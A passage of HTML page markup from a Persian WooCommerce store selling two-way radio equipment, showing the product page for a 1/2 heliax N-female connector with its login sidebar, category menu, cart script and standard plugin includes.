                    <li class="social-email"><a data-toggle="tooltip" data-placement="top" title="ایمیل" href="mailto:?subject=کانکتور 1/2 هلیاکس N Female مادگی&body=https://bisimtajhizat.ir/?p=3772" target="_blank"><i class="fal fa-envelope" aria-hidden="true"></i></a></li>
                                </ul>
                <div class="short-con">
                                    <span class="short-text">پیوند کوتاه:</span>
                    <span class="short-link">https://bisimtajhizat.ir/?p=3772</span>
                    <span data-toggle="tooltip" data-placement="top" title="کپی پیوند" class="short-btn" onclick="copyToClipboard('.short-link')"><i class="fal fa-copy" aria-hidden="true"></i></span>
                                </div>
                <div class="link-copy">پیوند کپی شد!</div>
            </div>

            </div>
        </div>
    </div>
<!-- Modal -->
<div class="modal fade bd-example-modal-lg" id="postModal" tabindex="-1" role="dialog" aria-labelledby="postModalLabel" aria-hidden="true">
      <div class="modal-dialog modal-dialog-centered modal-lg" role="document">
        <div class="modal-content">
              <div class="modal-header">
                <h5 class="modal-title" id="postModalLabel"></h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <i class="fal fa-times" aria-hidden="true"></i>
                </button>
              </div>
              <div class="modal-body woocommerce">
                <div class="container-fluid single-product product-quick-view">
                    <div class="row product">

                        <div class="col-md-5 quick-gallery">
                        </div>

                        <div class="col-md-7 summary entry-summary scrollable">
                            <div class="summary-content">   
                            </div>
                        </div>
                    </div>
                </div>
              </div>
        </div>
      </div>
</div>

<div class="overlay-blur"></div>

        <div id="back-top">
        <a href="#top">
            <i class="fal fa-chevron-up" aria-hidden="true"></i>
        </a>
    </div>
    
        
    <!-- side cart -->
    <div id="mySideCart" class="sidecart">
        <div class="side-head">
        <a href="javascript:void(0)" class="mclosebtn" aria-label="بستن" data-title="بستن" rel="nofollow" onclick="closeCart()">
            <i class="fal fa-times" aria-hidden="true"></i>
        </a>
        <div class="side-title">
             <i class="fal fa-shopping-bag" aria-hidden="true"></i> سبد خرید        </div>
        </div>
        <div class="widget_shopping_cart_content">
            

	<p class="woocommerce-mini-cart__empty-message">سبد خرید شما خالی است.</p>


        </div>
        <i class="fal fa-bags-shopping side-icon" aria-hidden="true"></i>
    </div>
    <div id="myCanvasCart" class="overlay3" onclick="closeCart()"></div>
    <!-- side cart -->

        <!-- side login -->
    <div id="mySideLogin" class="sidelogin">
        <div class="side-head">
            <a href="javascript:void(0)" class="mclosebtn" aria-label="بستن" data-title="بستن" rel="nofollow" onclick="closeLogin()">
                <i class="fal fa-times" aria-hidden="true"></i>
            </a>
            <div class="side-title">
                <i class="fal fa-user-circle" aria-hidden="true"></i> ورود به سایت            </div>
        </div>
                <form name="login_form" class="login_form " id="login_form" action="#" method="post">
            <div class="row">
                <div class="col-12">
                <div class="status"></div>
                <div class="form-group">
                    <div class="input-group">
                    <div class="input-group-prepend" id="basic-addon1">
                        <span class="input-group-text">
                        <i class="fal fa-user" aria-hidden="true"></i>
                        </span>
                    </div>
                    <input name="username" type="text" class="form-control" id="username" placeholder="نام کاربری" required="required" />
                    </div>
                </div>
                <div class="form-group">
                    <div class="input-group">
                    <div class="input-group-prepend" id="basic-addon2">
                        <span class="input-group-text">
                        <i class="fal fa-key" aria-hidden="true"></i>
                        </span>
                    </div>
                    <input name="password" type="password" class="form-control" id="password" placeholder="رمزعبور" required="required" />
                    </div>
                </div>
                <a href="https://bisimtajhizat.ir/my-account/lost-password/" title="بازنشانی گذرواژه" class="lost-password">بازنشانی گذرواژه</a>
                <a href="https://bisimtajhizat.ir/my-account/" class="pregisterlink">ایجاد حساب کاربری</a>
                                <div class="g-recaptcha" data-sitekey="6LcHqcAUAAAAADwbkczmWsznm5KbwYX7_1j3UWmN"></div>
                                <input type="hidden" id="security" name="security" value="d4d89adea3" /><input type="hidden" name="_wp_http_referer" value="/product/%DA%A9%D8%A7%D9%86%DA%A9%D8%AA%D9%88%D8%B1-1-2-%D9%87%D9%84%DB%8C%D8%A7%DA%A9%D8%B3-n-female-%D9%85%D8%A7%D8%AF%DA%AF%DB%8C/" />                <button class="btn btn-success plogin-btn" id="loginSubmit">
                    <i class="fal fa-user" aria-hidden="true"></i>  ورود به سایت                </button>
                </div>
            </div>
        </form>
        <i class="fal fa-user-circle side-icon" aria-hidden="true"></i>
    </div>
    <div id="myCanvasLogin" class="overlay3" onclick="closeLogin()"></div>
    <!-- side login -->
    
    
    <!-- mobile menu -->
    <div id="myNav" class="sidenav">
        <div class="side-head">

            <a href="javascript:void(0)" class="mclosebtn" aria-label="بستن" data-title="بستن" rel="nofollow" onclick="closeNav()">
                <i class="fal fa-times" aria-hidden="true"></i>
            </a>

            
                            <form class="msform" role="search" method="get" action="https://bisimtajhizat.ir/">
                                            <input type="hidden" name="post_type" value="product" />
                                        <div class="input-group search-form">
                                                <div class="input-group-before prod-cat">
                            <select name="product_cat" ><option value="">دسته بندی</option><option value="%d8%a2%d9%86%d8%aa%d9%86-%d8%ae%d9%88%d8%af%d8%b1%d9%88%db%8c%db%8c">آنتن خودرویی</option><option value="%d8%a8%d8%af%d9%88%d9%86-%d8%af%d8%b3%d8%aa%d9%87%e2%80%8c%d8%a8%d9%86%d8%af%db%8c">بدون دسته‌بندی</option><option value="%d8%a8%db%8c%d8%b3%db%8c%d9%85-%d9%85%d9%88%d8%aa%d9%88%d8%b1%d9%88%d9%84%d8%a7">بیسیم موتورولا</option><option value="%d8%a8%db%8c%d8%b3%db%8c%d9%85-%d9%85%d9%88%d8%aa%d9%88%d8%b1%d9%88%d9%84%d8%a7-%d9%88-%d8%b3%d8%a7%d8%b2%d9%85%d8%a7%d9%86%db%8c">بیسیم موتورولا و سازمانی</option><option value="%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa">تجهیزات</option><option value="%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%da%af%db%8c%d8%b1%db%8c-%d9%85%d8%ae%d8%a7%d8%a8%d8%b1%d8%a7%d8%aa%db%8c">تجهیزات اندازه گیری مخابراتی</option><option value="%d8%aa%d9%82%d9%88%db%8c%d8%aa-%da%a9%d9%86%d9%86%d8%af%d9%87">تقویت کننده</option><option value="%d8%b1%db%8c%d9%be%db%8c%d8%aa%d8%b1-%d9%88-%d9%85%d9%84%d8%b2%d9%88%d9%85%d8%a7%d8%aa">ریپیتر و ملزومات</option><option value="%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d9%87%d8%a7%db%8c-%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%da%af%db%8c%d8%b1%db%8c-%d9%85%d8%ae%d8%a7%d8%a8%d8%b1%d8%a7%d8%aa%db%8c">دستگاه های اندازه گیری مخابراتی</option><option value="%d8%a2%d9%86%d8%aa%d9%86-%d8%a8%db%8c%d8%b3%db%8c%d9%85-%d8%af%d8%b3%d8%aa%db%8c">آنتن بیسیم دستی</option><option value="%d8%a2%d9%86%d8%aa%d9%86-%d9%87%d8%a7%db%8c-%d8%a7%db%8c%d8%b3%d8%aa%da%af%d8%a7%d9%87%db%8c">آنتن های ایستگاهی</option><option value="%d8%a2%d9%86%d8%aa%d9%86-%d9%87%d8%a7%db%8c-%d8%ae%d9%88%d8%af%d8%b1%d9%88%db%8c%db%8c">آنتن های خودرویی</option><option value="%d8%a8%d8%a7%d8%b7%d8%b1%db%8c-%d8%a8%db%8c%d8%b3%db%8c%d9%85">باطری</option><option value="walkie">بیسیم واکی تاکی مجاز</option><option value="%d8%af%da%a9%d9%84-%d9%88-%d9%85%d9%84%d8%b2%d9%88%d9%85%d8%a7%d8%aa-%d8%af%da%a9%d9%84">دکل و ملزومات دکل</option><option value="%d8%b4%d8%a7%d8%b1%da%98%d8%b1-%d8%a8%db%8c%d8%b3%db%8c%d9%85">شارژر</option><option value="%da%a9%d8%a7%d8%a8%d9%84-%d9%88-%da%a9%d8%a7%d9%86%da%a9%d8%aa%d9%88%d8%b1">کابل و کانکتور</option><option value="%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c">لوازم جانبی</option><option value="%d9%85%d9%86%d8%a8%d8%b9-%d8%aa%d8%ba%d8%b0%db%8c%d9%87">منبع تغذیه</option><option value="%d9%85%db%8c%da%a9%d8%b1%d9%88%d9%81%d9%86-%d9%85%d8%b4%d8%aa%db%8c">میکروفن مشتی</option><option value="%d9%87%d9%86%d8%af%d8%b2%d9%81%d8%b1%db%8c-%d8%a8%db%8c%d8%b3%db%8c%d9%85">هندزفری</option></select>                        </div>
                                                <input autocomplete="off" name="s" type="text" class="form-control search-input" placeholder="جستجو" aria-label="جستجو" required>
                        <div class="input-group-append">
                            <button class="btn btn-search" type="submit" aria-label="جستجو">
                                <i class="fal fa-search" aria-hidden="true"></i>
                            </button>
                        </div>
                    </div>
                </form>
            
        </div>
                                    
        <nav id="cssmenu" class="dina-mobile-menu" itemscope itemtype="https://schema.org/SiteNavigationElement">
            <ul id="menu-menu-2" class="menu"><li class="menu-%d8%ae%d8%a7%d9%86%d9%87"><span><a itemprop="url" href="http://bisimtajhizat.ir">خانه</a></span></li>
<li class="has-sub menu-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa"><span><a itemprop="url" href="#">محصولات</a></span>
<ul>
	<li class="menu-%d8%a2%d9%86%d8%aa%d9%86-%d9%87%d8%a7%db%8c-%d8%a7%db%8c%d8%b3%d8%aa%da%af%d8%a7%d9%87%db%8c"><span><a itemprop="url" href="https://bisimtajhizat.ir/product-category/%d8%a2%d9%86%d8%aa%d9%86-%d9%87%d8%a7%db%8c-%d8%a7%db%8c%d8%b3%d8%aa%da%af%d8%a7%d9%87%db%8c/">آنتن های ایستگاهی</a></span></li>
	<li class="menu-%d8%a2%d9%86%d8%aa%d9%86-%d9%87%d8%a7%db%8c-%d8%ae%d9%88%d8%af%d8%b1%d9%88%db%8c%db%8c"><span><a itemprop="url" href="https://bisimtajhizat.ir/product-category/%d8%a2%d9%86%d8%aa%d9%86-%d9%87%d8%a7%db%8c-%d8%ae%d9%88%d8%af%d8%b1%d9%88%db%8c%db%8c/">آنتن های خودرویی</a></span></li>
	<li class="menu-%d8%a8%db%8c%d8%b3%db%8c%d9%85-%d9%88%d8%a7%da%a9%db%8c-%d8%aa%d8%a7%da%a9%db%8c-%d9%85%d8%ac%d8%a7%d8%b2"><span><a itemprop="url" href="https://bisimtajhizat.ir/product-category/walkie/">بیسیم واکی تاکی مجاز</a></span></li>
	<li class="menu-%d8%a8%db%8c%d8%b3%db%8c%d9%85-%d9%85%d9%88%d8%aa%d9%88%d8%b1%d9%88%d9%84%d8%a7"><span><a itemprop="url" href="https://bisimtajhizat.ir/product-category/%d8%a8%db%8c%d8%b3%db%8c%d9%85-%d9%85%d9%88%d8%aa%d9%88%d8%b1%d9%88%d9%84%d8%a7/">بیسیم موتورولا</a></span></li>
	<li class="menu-%d8%b1%db%8c%d9%be%db%8c%d8%aa%d8%b1-%d9%88-%d9%85%d9%84%d8%b2%d9%88%d9%85%d8%a7%d8%aa"><span><a itemprop="url" href="https://bisimtajhizat.ir/product-category/%d8%b1%db%8c%d9%be%db%8c%d8%aa%d8%b1-%d9%88-%d9%85%d9%84%d8%b2%d9%88%d9%85%d8%a7%d8%aa/">ریپیتر و ملزومات</a></span></li>
	<li class="menu-%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d9%87%d8%a7%db%8c-%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%da%af%db%8c%d8%b1%db%8c-%d9%85%d8%ae%d8%a7%d8%a8%d8%b1%d8%a7%d8%aa%db%8c"><span><a itemprop="url" href="https://bisimtajhizat.ir/product-category/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d9%87%d8%a7%db%8c-%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%da%af%db%8c%d8%b1%db%8c-%d9%85%d8%ae%d8%a7%d8%a8%d8%b1%d8%a7%d8%aa%db%8c/">دستگاه های اندازه گیری مخابراتی</a></span></li>
	<li class="menu-%d8%af%da%a9%d9%84-%d9%88-%d9%85%d9%84%d8%b2%d9%88%d9%85%d8%a7%d8%aa-%d8%af%da%a9%d9%84"><span><a itemprop="url" href="https://bisimtajhizat.ir/product-category/%d8%af%da%a9%d9%84-%d9%88-%d9%85%d9%84%d8%b2%d9%88%d9%85%d8%a7%d8%aa-%d8%af%da%a9%d9%84/">دکل و ملزومات دکل</a></span></li>
	<li class="menu-%d9%85%d9%86%d8%a8%d8%b9-%d8%aa%d8%ba%d8%b0%db%8c%d9%87"><span><a itemprop="url" href="https://bisimtajhizat.ir/product-category/%d9%85%d9%86%d8%a8%d8%b9-%d8%aa%d8%ba%d8%b0%db%8c%d9%87/">منبع تغذیه</a></span></li>
	<li class="menu-%d9%87%d9%86%d8%af%d8%b2%d9%81%d8%b1%db%8c"><span><a itemprop="url" href="https://bisimtajhizat.ir/product-category/%d9%87%d9%86%d8%af%d8%b2%d9%81%d8%b1%db%8c-%d8%a8%db%8c%d8%b3%db%8c%d9%85/">هندزفری</a></span></li>
	<li class="menu-%d8%a8%d8%a7%d8%b7%d8%b1%db%8c"><span><a itemprop="url" href="https://bisimtajhizat.ir/product-category/%d8%a8%d8%a7%d8%b7%d8%b1%db%8c-%d8%a8%db%8c%d8%b3%db%8c%d9%85/">باطری</a></span></li>
	<li class="menu-%d8%b4%d8%a7%d8%b1%da%98%d8%b1"><span><a itemprop="url" href="https://bisimtajhizat.ir/product-category/%d8%b4%d8%a7%d8%b1%da%98%d8%b1-%d8%a8%db%8c%d8%b3%db%8c%d9%85/">شارژر</a></span></li>
	<li class="menu-%d8%a2%d9%86%d8%aa%d9%86-%d8%a8%db%8c%d8%b3%db%8c%d9%85-%d8%af%d8%b3%d8%aa%db%8c"><span><a itemprop="url" href="https://bisimtajhizat.ir/product-category/%d8%a2%d9%86%d8%aa%d9%86-%d8%a8%db%8c%d8%b3%db%8c%d9%85-%d8%af%d8%b3%d8%aa%db%8c/">آنتن بیسیم دستی</a></span></li>
	<li class="current-product-ancestor active current-product-parent menu-%da%a9%d8%a7%d8%a8%d9%84-%d9%88-%da%a9%d8%a7%d9%86%da%a9%d8%aa%d9%88%d8%b1"><span><a itemprop="url" href="https://bisimtajhizat.ir/product-category/%da%a9%d8%a7%d8%a8%d9%84-%d9%88-%da%a9%d8%a7%d9%86%da%a9%d8%aa%d9%88%d8%b1/">کابل و کانکتور</a></span></li>
	<li class="menu-%d9%85%db%8c%da%a9%d8%b1%d9%88%d9%81%d9%86-%d9%85%d8%b4%d8%aa%db%8c"><span><a itemprop="url" href="https://bisimtajhizat.ir/product-category/%d9%85%db%8c%da%a9%d8%b1%d9%88%d9%81%d9%86-%d9%85%d8%b4%d8%aa%db%8c/">میکروفن مشتی</a></span></li>
	<li class="menu-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c"><span><a itemprop="url" href="https://bisimtajhizat.ir/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/">لوازم جانبی</a></span></li>
	<li class="menu-%da%a9%db%8c%d9%81-%d9%88-%da%a9%d8%a7%d9%88%d8%b1"><span><a itemprop="url" href="https://bisimtajhizat.ir/product-category/%da%a9%db%8c%d9%81-%d9%88-%da%a9%d8%a7%d9%88%d8%b1/">کیف و کاور</a></span></li>
	<li class="menu-%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1"><span><a itemprop="url" href="https://bisimtajhizat.ir/product-category/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1/">نرم افزار</a></span></li>
</ul>
</li>
<li class="menu-%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7"><span><a itemprop="url" href="https://bisimtajhizat.ir/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7/">درباره ما</a></span></li>
<li class="menu-%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7"><span><a itemprop="url" href="https://bisimtajhizat.ir/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/">تماس با ما</a></span></li>
<li class="menu-%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%d9%88-%d9%85%d9%82%d8%b1%d8%b1%d8%a7%d8%aa"><span><a itemprop="url" href="https://bisimtajhizat.ir/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%d9%88-%d9%85%d9%82%d8%b1%d8%b1%d8%a7%d8%aa-%d8%a7%d8%b3%d8%aa%d9%81%d8%a7%d8%af%d9%87-%d8%a7%d8%b2-%d8%b3%d8%a7%db%8c%d8%aa/">شرایط و مقررات</a></span></li>
<li class="menu-%d8%ab%d8%a8%d8%aa-%d8%b4%da%a9%d8%a7%db%8c%d8%a7%d8%aa"><span><a itemprop="url" href="https://bisimtajhizat.ir/%d8%ab%d8%a8%d8%aa-%d8%b4%da%a9%d8%a7%db%8c%d8%a7%d8%aa-2/">ثبت شکایات</a></span></li>
<li class="menu-%d8%b1%d9%87%da%af%db%8c%d8%b1%db%8c-%d8%b3%d9%81%d8%a7%d8%b1%d8%b4"><span><a itemprop="url" href="https://bisimtajhizat.ir/%d8%ab%d8%a8%d8%aa-%d8%b4%da%a9%d8%a7%db%8c%d8%a7%d8%aa/">رهگیری سفارش</a></span></li>
<li class="menu-%d8%a7%d8%ae%d8%b0-%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%db%8c"><span><a itemprop="url" href="https://bisimtajhizat.ir/%d8%a7%d8%ae%d8%b0-%d9%86%d9%85%d8%a7%db%8c%d9%86%d8%af%da%af%db%8c/">اخذ نمایندگی</a></span></li>
<li class="menu-%d9%be%db%8c%d8%b4-%d9%81%d8%a7%da%a9%d8%aa%d9%88%d8%b1"><span><a itemprop="url" href="https://bisimtajhizat.ir/%d9%be%db%8c%d8%b4-%d9%81%d8%a7%da%a9%d8%aa%d9%88%d8%b1/">پیش فاکتور</a></span></li>
</ul>       </nav>

       <i class="fal fa-file-search side-icon" aria-hidden="true"></i>

    </div>

    <div id="myCanvasNav" class="overlay3" onclick="closeNav()"></div>
    <!-- mobile menu -->
	
	<script type="text/javascript">
		jQuery(function($) {

			$('form.cart').on('submit', function(e) {
				e.preventDefault();

				var form = $(this);
				form.block({ message: null, overlayCSS: { background: '#fff', opacity: 0.6 } });

				var formData = new FormData(this);
				formData.append('add-to-cart', form.find('[name=add-to-cart]').val() );
				

				// Ajax action.
				$.ajax({
					url: wc_add_to_cart_params.wc_ajax_url.toString().replace( '%%endpoint%%', 'ace_add_to_cart' ),
					data: formData,
					type: 'POST',
					processData: false,
					contentType: false,
					complete: function( response ) {
						response = response.responseJSON;

						if ( ! response ) {
							return;
						}

						if ( response.error && response.product_url ) {
							window.location = response.product_url;
							return;
						}

						// Redirect to cart option
						if ( wc_add_to_cart_params.cart_redirect_after_add === 'yes' ) {
							window.location = wc_add_to_cart_params.cart_url;
							return;
						}

						var $thisbutton = form.find('.single_add_to_cart_button'); //
//						var $thisbutton = null; // uncomment this if you don't want the 'View cart' button

						// Trigger event so themes can refresh other areas.
						$( document.body ).trigger( 'added_to_cart', [ response.fragments, response.cart_hash, $thisbutton ] );

						// Remove existing notices
						$( 'form.cart .added_to_cart' ).remove();
                        $( '.woocommerce-error, .woocommerce-message, .woocommerce-info' ).remove();
						// Add new notices
						form.closest('.product').before(response.fragments.notices_html)

						form.unblock();
					}
				});
			});
		});
    </script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u062e\u0627\u0646\u0647","@id":"https:\/\/bisimtajhizat.ir"}},{"@type":"ListItem","position":2,"item":{"name":"\u06a9\u0627\u0628\u0644 \u0648 \u06a9\u0627\u0646\u06a9\u062a\u0648\u0631","@id":"https:\/\/bisimtajhizat.ir\/product-category\/%da%a9%d8%a7%d8%a8%d9%84-%d9%88-%da%a9%d8%a7%d9%86%da%a9%d8%aa%d9%88%d8%b1\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u06a9\u0627\u0646\u06a9\u062a\u0648\u0631 1\/2 \u0647\u0644\u06cc\u0627\u06a9\u0633 N Female \u0645\u0627\u062f\u06af\u06cc","@id":"https:\/\/bisimtajhizat.ir\/product\/%da%a9%d8%a7%d9%86%da%a9%d8%aa%d9%88%d8%b1-1-2-%d9%87%d9%84%db%8c%d8%a7%da%a9%d8%b3-n-female-%d9%85%d8%a7%d8%af%da%af%db%8c\/"}}]}</script>			
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="بستن (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="اشتراک گذاری"></button>
				<button class="pswp__button pswp__button--fs" aria-label="تبدیل به حالت تمام صفحه"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="بزرگنمایی/کوچکنمایی"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="قبلی (نشانگر چپ)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="بعدی(نشانگر راست)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='select2-css'  href='https://bisimtajhizat.ir/wp-content/plugins/woocommerce/assets/css/select2.css?ver=6.5.1' type='text/css' media='all' />
<script type='text/javascript' id='ajax-login-script-js-extra'>
/* <![CDATA[ */
var ajax_login_object = {"ajaxurl":"https:\/\/bisimtajhizat.ir\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/bisimtajhizat.ir","loadingmessage":"\u0644\u0637\u0641\u0627 \u0635\u0628\u0631 \u06a9\u0646\u06cc\u062f ...","class":"alert alert-info"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bisimtajhizat.ir/wp-content/themes/dinakala/js/ajax-login-script.js?ver=1.0' id='ajax-login-script-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?hl=fa&#038;ver=5.7.14' id='ajax-login-recapcha-js'></script>
<script type='text/javascript' src='https://bisimtajhizat.ir/wp-content/themes/dinakala/js/bootstrap.min.js?ver=3.9' id='dina-js-boot-js'></script>
<script type='text/javascript' src='https://bisimtajhizat.ir/wp-content/themes/dinakala/js/main.js?ver=3.9' id='dina-js-main-js'></script>
<script type='text/javascript' src='https://bisimtajhizat.ir/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://bisimtajhizat.ir/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://bisimtajhizat.ir/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://bisimtajhizat.ir/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://bisimtajhizat.ir/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://bisimtajhizat.ir/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://bisimtajhizat.ir/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://bisimtajhizat.ir/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://bisimtajhizat.ir/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/bisimtajhizat.ir\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://bisimtajhizat.ir/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://bisimtajhizat.ir/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.5.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https:\/\/bisimtajhizat.ir\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bisimtajhizat.ir/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.5.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://bisimtajhizat.ir/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.6.5.1' id='zoom-js'></script>
<script type='text/javascript' src='https://bisimtajhizat.ir/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.6.5.1' id='flexslider-js'></script>
<script type='text/javascript' src='https://bisimtajhizat.ir/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.6.5.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://bisimtajhizat.ir/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.6.5.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u062e\u0648\u0627\u0647\u0634\u0645\u0646\u062f\u06cc\u0645 \u06cc\u06a9 \u0631\u062a\u0628\u0647 \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f","review_rating_required":"no","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bisimtajhizat.ir/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=6.5.1' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://bisimtajhizat.ir/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.5.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bisimtajhizat.ir/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.5.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_60cb44fc9c9e85ec4cee4243162cc4d5","fragment_name":"wc_fragments_60cb44fc9c9e85ec4cee4243162cc4d5","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bisimtajhizat.ir/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.5.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://bisimtajhizat.ir/wp-content/plugins/whatsapp-for-wordpress/assets/dist/js/njt-whatsapp.js?ver=3.1.4' id='nta-wa-libs-js'></script>
<script type='text/javascript' id='nta-js-global-js-extra'>
/* <![CDATA[ */
